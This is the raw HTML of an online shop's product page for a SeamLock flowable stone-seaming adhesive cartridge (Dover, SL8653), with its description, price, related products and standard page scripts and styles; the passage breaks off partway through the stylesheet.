	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://seamlock.com/cart/">Cart</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://seamlock.com/checkout/">Checkout</a></li>
</ul>
</li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://seamlock.com/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><div class="breadcrumb breadcrumbs woo-breadcrumbs"><div class="breadcrumb-trail"><span><span><a href="https://seamlock.com/">Seamlock Home</a></span> » <span><a href="https://seamlock.com/shop/">Shop</a></span> » <span class="breadcrumb_last" aria-current="page">SeamLock Dover &#8211; Flowable SL8653</span></span></div></div></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-9411" class="product type-product post-9411 status-publish first instock product_cat-seamlock product_cat-seamlock-adhesive-cartridges-flowable product_tag-browns-med product_tag-flowable product_tag-special-order has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://seamlock.com/wp-content/uploads/2024/01/SL8653-100x100.png" data-thumb-alt="SeamLock Dover - Flowable SL8653" data-thumb-srcset="https://seamlock.com/wp-content/uploads/2024/01/SL8653-100x100.png 100w, https://seamlock.com/wp-content/uploads/2024/01/SL8653-300x300.png 300w, https://seamlock.com/wp-content/uploads/2024/01/SL8653-150x150.png 150w, https://seamlock.com/wp-content/uploads/2024/01/SL8653-768x768.png 768w, https://seamlock.com/wp-content/uploads/2024/01/SL8653-600x600.png 600w, https://seamlock.com/wp-content/uploads/2024/01/SL8653-324x324.png 324w, https://seamlock.com/wp-content/uploads/2024/01/SL8653-416x416.png 416w, https://seamlock.com/wp-content/uploads/2024/01/SL8653.png 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://seamlock.com/wp-content/uploads/2024/01/SL8653.png"><img width="416" height="416" src="https://seamlock.com/wp-content/uploads/2024/01/SL8653-416x416.png" class="wp-post-image" alt="SeamLock Dover - Flowable SL8653" data-caption="" data-src="https://seamlock.com/wp-content/uploads/2024/01/SL8653.png" data-large_image="https://seamlock.com/wp-content/uploads/2024/01/SL8653.png" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://seamlock.com/wp-content/uploads/2024/01/SL8653-416x416.png 416w, https://seamlock.com/wp-content/uploads/2024/01/SL8653-300x300.png 300w, https://seamlock.com/wp-content/uploads/2024/01/SL8653-150x150.png 150w, https://seamlock.com/wp-content/uploads/2024/01/SL8653-768x768.png 768w, https://seamlock.com/wp-content/uploads/2024/01/SL8653-600x600.png 600w, https://seamlock.com/wp-content/uploads/2024/01/SL8653-324x324.png 324w, https://seamlock.com/wp-content/uploads/2024/01/SL8653-100x100.png 100w, https://seamlock.com/wp-content/uploads/2024/01/SL8653.png 1000w" sizes="(max-width: 416px) 100vw, 416px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">SeamLock Dover &#8211; Flowable SL8653</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>250ML 10:1 Cartridge Seaming Kit with 4 tips. SeamLock Dover &#8211; Flowable SL8653 </p>
</div>

	
	<form class="cart" action="https://seamlock.com/product/seamlock-dover-flowable-sl8653/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696c02ec6bf8a">SeamLock Dover - Flowable SL8653 quantity</label>
	<input
		type="number"
				id="quantity_696c02ec6bf8a"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="9411" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:9411,&quot;item_id&quot;:9411,&quot;item_name&quot;:&quot;SeamLock Dover - Flowable SL8653&quot;,&quot;sku&quot;:&quot;SL8653&quot;,&quot;price&quot;:18,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;SeamLock Adhesive Cartridges - Flowable&quot;,&quot;id&quot;:9411,&quot;item_brand&quot;:&quot;SeamLock Adhesive Cartridges&quot;}" />
	</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SL8653</span></span>

	
	<span class="posted_in">Categories: <a href="https://seamlock.com/product-category/seamlock/" rel="tag">SeamLock Adhesive Cartridges</a>, <a href="https://seamlock.com/product-category/seamlock/seamlock-adhesive-cartridges-flowable/" rel="tag">SeamLock Adhesive Cartridges - Flowable</a></span>
	<span class="tagged_as">Tags: <a href="https://seamlock.com/product-tag/browns-med/" rel="tag">Browns-Med</a>, <a href="https://seamlock.com/product-tag/flowable/" rel="tag">flowable</a>, <a href="https://seamlock.com/product-tag/special-order/" rel="tag">Special Order</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h3>All SeamLock Cartridges now include 4 tips.</h3>
<p>SeamLock is a high-performance flowable adhesive cartridge designed for bonding natural stone and porcelain substrates. Used by solid surface fabricators worldwide.</p>
<ul>
<li>250ML 10:1 adhesive cartridge</li>
<li>4 tips</li>
<li>Pre-pigmented &#8211; <a href="https://seamlock.com/color-tools/"> Simple color matching tools</a></li>
<li><a href="https://seamlock.com/instructions/">Easy to use instructions</a></li>
<li><a href="https://seamlock.com/instructions/">Helpful how-to videos</a></li>
<li>UV and shelf stable</li>
<li>Consistent curing</li>
<li>strong, durable bonds</li>
<li>amazing thermoforming properties</li>
</ul>
<p>PROUDLY MADE in the USA in Elkhart, Indiana.</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-9313 status-publish first instock product_cat-seamlock product_cat-seamlock-adhesive-cartridges-flowable product_tag-browns-med product_tag-flowable product_tag-special-order has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://seamlock.com/product/seamlock-willow-flowable-sl8314/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://seamlock.com/wp-content/uploads/2024/01/SL8314-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SeamLock Willow - Flowable SL8314" decoding="async" loading="lazy" srcset="https://seamlock.com/wp-content/uploads/2024/01/SL8314-324x324.png 324w, https://seamlock.com/wp-content/uploads/2024/01/SL8314-300x300.png 300w, https://seamlock.com/wp-content/uploads/2024/01/SL8314-150x150.png 150w, https://seamlock.com/wp-content/uploads/2024/01/SL8314-768x768.png 768w, https://seamlock.com/wp-content/uploads/2024/01/SL8314-600x600.png 600w, https://seamlock.com/wp-content/uploads/2024/01/SL8314-416x416.png 416w, https://seamlock.com/wp-content/uploads/2024/01/SL8314-100x100.png 100w, https://seamlock.com/wp-content/uploads/2024/01/SL8314.png 1000w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">SeamLock Willow &#8211; Flowable SL8314</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</a><a href="/product/seamlock-dover-flowable-sl8653/?add-to-cart=9313" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9313" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9313" data-product_sku="SL8314" aria-label="Add to cart: &ldquo;SeamLock Willow - Flowable SL8314&rdquo;" rel="nofollow" data-success_message="&ldquo;SeamLock Willow - Flowable SL8314&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9313" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9313,&quot;item_id&quot;:9313,&quot;item_name&quot;:&quot;SeamLock Willow - Flowable SL8314&quot;,&quot;sku&quot;:&quot;SL8314&quot;,&quot;price&quot;:18,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;SeamLock Adhesive Cartridges - Flowable&quot;,&quot;id&quot;:9313,&quot;item_brand&quot;:&quot;SeamLock Adhesive Cartridges&quot;,&quot;productlink&quot;:&quot;https:\/\/seamlock.com\/product\/seamlock-willow-flowable-sl8314\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;}"></span></li>

			
					<li class="product type-product post-9304 status-publish instock product_cat-seamlock product_cat-seamlock-adhesive-cartridges-flowable product_tag-browns-med product_tag-flowable product_tag-special-order has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://seamlock.com/product/seamlock-caramel-flowable-sl8234/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://seamlock.com/wp-content/uploads/2024/01/SL8234-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SeamLock Caramel - Flowable SL8234" decoding="async" loading="lazy" srcset="https://seamlock.com/wp-content/uploads/2024/01/SL8234-324x324.png 324w, https://seamlock.com/wp-content/uploads/2024/01/SL8234-300x300.png 300w, https://seamlock.com/wp-content/uploads/2024/01/SL8234-150x150.png 150w, https://seamlock.com/wp-content/uploads/2024/01/SL8234-768x768.png 768w, https://seamlock.com/wp-content/uploads/2024/01/SL8234-600x600.png 600w, https://seamlock.com/wp-content/uploads/2024/01/SL8234-416x416.png 416w, https://seamlock.com/wp-content/uploads/2024/01/SL8234-100x100.png 100w, https://seamlock.com/wp-content/uploads/2024/01/SL8234.png 1000w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">SeamLock Caramel &#8211; Flowable SL8234</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</a><a href="/product/seamlock-dover-flowable-sl8653/?add-to-cart=9304" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9304" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9304" data-product_sku="SL8234" aria-label="Add to cart: &ldquo;SeamLock Caramel - Flowable SL8234&rdquo;" rel="nofollow" data-success_message="&ldquo;SeamLock Caramel - Flowable SL8234&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9304" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9304,&quot;item_id&quot;:9304,&quot;item_name&quot;:&quot;SeamLock Caramel - Flowable SL8234&quot;,&quot;sku&quot;:&quot;SL8234&quot;,&quot;price&quot;:18,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;SeamLock Adhesive Cartridges - Flowable&quot;,&quot;id&quot;:9304,&quot;item_brand&quot;:&quot;SeamLock Adhesive Cartridges&quot;,&quot;productlink&quot;:&quot;https:\/\/seamlock.com\/product\/seamlock-caramel-flowable-sl8234\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span></li>

			
					<li class="product type-product post-9500 status-publish last instock product_cat-seamlock product_cat-seamlock-adhesive-cartridges-flowable product_tag-browns-med product_tag-flowable product_tag-i-color product_tag-special-order has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://seamlock.com/product/seamlock-i-cambrian-gold-flowable-sl8835/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://seamlock.com/wp-content/uploads/2024/01/SL8835-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SeamLock i-Cambrian Gold - Flowable SL8835" decoding="async" loading="lazy" srcset="https://seamlock.com/wp-content/uploads/2024/01/SL8835-324x324.png 324w, https://seamlock.com/wp-content/uploads/2024/01/SL8835-300x300.png 300w, https://seamlock.com/wp-content/uploads/2024/01/SL8835-150x150.png 150w, https://seamlock.com/wp-content/uploads/2024/01/SL8835-768x768.png 768w, https://seamlock.com/wp-content/uploads/2024/01/SL8835-600x600.png 600w, https://seamlock.com/wp-content/uploads/2024/01/SL8835-416x416.png 416w, https://seamlock.com/wp-content/uploads/2024/01/SL8835-100x100.png 100w, https://seamlock.com/wp-content/uploads/2024/01/SL8835.png 1000w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">SeamLock i-Cambrian Gold &#8211; Flowable SL8835</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</a><a href="/product/seamlock-dover-flowable-sl8653/?add-to-cart=9500" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9500" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9500" data-product_sku="SL8835" aria-label="Add to cart: &ldquo;SeamLock i-Cambrian Gold - Flowable SL8835&rdquo;" rel="nofollow" data-success_message="&ldquo;SeamLock i-Cambrian Gold - Flowable SL8835&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9500" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9500,&quot;item_id&quot;:9500,&quot;item_name&quot;:&quot;SeamLock i-Cambrian Gold - Flowable SL8835&quot;,&quot;sku&quot;:&quot;SL8835&quot;,&quot;price&quot;:18,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;SeamLock Adhesive Cartridges - Flowable&quot;,&quot;id&quot;:9500,&quot;item_brand&quot;:&quot;SeamLock Adhesive Cartridges&quot;,&quot;productlink&quot;:&quot;https:\/\/seamlock.com\/product\/seamlock-i-cambrian-gold-flowable-sl8835\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://seamlock.com/product/seamlock-bala-blue-flowable-sl8652/" rel="prev">
					<img width="324" height="324" src="https://seamlock.com/wp-content/uploads/2024/01/SL8652-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SeamLock Bala Blue - Flowable SL8652" loading="lazy" />					<span class="storefront-product-pagination__title">SeamLock Bala Blue - Flowable SL8652</span>
				</a>
			
							<a href="https://seamlock.com/product/seamlock-whisper-flowable-sl8656/" rel="next">
					<img width="324" height="324" src="https://seamlock.com/wp-content/uploads/2024/01/SL8656-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SeamLock Whisper - Flowable SL8656" loading="lazy" />					<span class="storefront-product-pagination__title">SeamLock Whisper - Flowable SL8656</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="block-14" class="widget widget_block"></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://seamlock.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="block-12" class="widget widget_block">
<h2 class="wp-block-heading">Contact Us</h2>
</div><div id="block-13" class="widget widget_block widget_text">
<p>435 Harrison St <br>Elkhart, IN 46516<br>574-350-2237<br><a href="mailto:Sales@seamlock.com" target="_blank" rel="noreferrer noopener">Sales@seamlock.com</a></p>
</div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-2" class="widget widget_nav_menu"><span class="gamma widget-title">Menu</span><div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10040"><a href="https://seamlock.com/colors/">COLOR SEARCH</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056"><a href="https://seamlock.com/sl-color-picker/">COLOR MATCH</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11682"><a href="https://seamlock.com/pdf-color-charts/">COLOR PDF</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12104"><a href="https://seamlock.com/instructions/">HOW-TO</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-default">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="175" height="232" src="https://seamking.wpenginepowered.com/wp-content/uploads/2024/01/greenguard-1.png" alt="" class="wp-image-801"/></figure></div></div><div id="block-8" class="widget widget_block widget_text">
<p class="has-text-align-center"><a href="https://seamking.wpenginepowered.com/wp-content/uploads/2024/01/5896-Big-Dog-Adhesives-ISO9001-2015-CERTIFICATE-032022.pdf">ISO9001 2015 CERTIFICATE 032022</a></p>
</div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; SeamLock 2026
							<br />
				<a href="https://seamlock.com">https://seamlock.com</a>					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://seamlock.com/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://seamlock.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-2" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://seamlock.com/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="324" height="324" src="https://seamlock.com/wp-content/uploads/2024/01/SL8653-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SeamLock Dover - Flowable SL8653" loading="lazy" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>SeamLock Dover &#8211; Flowable SL8653</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>18.00</span></span>
													</div>
						<a href="/product/seamlock-dover-flowable-sl8653/?add-to-cart=9411" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Add to cart						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/seamlock\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://seamlock.com/product/seamlock-dover-flowable-sl8653/#product","name":"SeamLock Dover - Flowable SL8653","url":"https://seamlock.com/product/seamlock-dover-flowable-sl8653/","description":"250ML 10:1 Cartridge Seaming Kit with 4 tips. SeamLock Dover - Flowable SL8653","image":{"@id":"https://seamlock.com/product/seamlock-dover-flowable-sl8653/#primaryimage"},"sku":"SL8653","offers":[{"@type":"Offer","priceSpecification":{"0":{"@type":"UnitPriceSpecification","price":"18.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},"@type":"PriceSpecification","price":"18.00"},"availability":"https://schema.org/InStock","url":"https://seamlock.com/product/seamlock-dover-flowable-sl8653/","seller":{"@id":"https://seamlock.com/#organization"},"@id":"https://seamlock.com/#/schema/offer/9411-0"}],"mainEntityOfPage":{"@id":"https://seamlock.com/product/seamlock-dover-flowable-sl8653/"}}]}</script>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://seamlock.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://seamlock.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='wp-block-heading-inline-css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;-webkit-backdrop-filter:blur(16px) saturate(180%);backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container 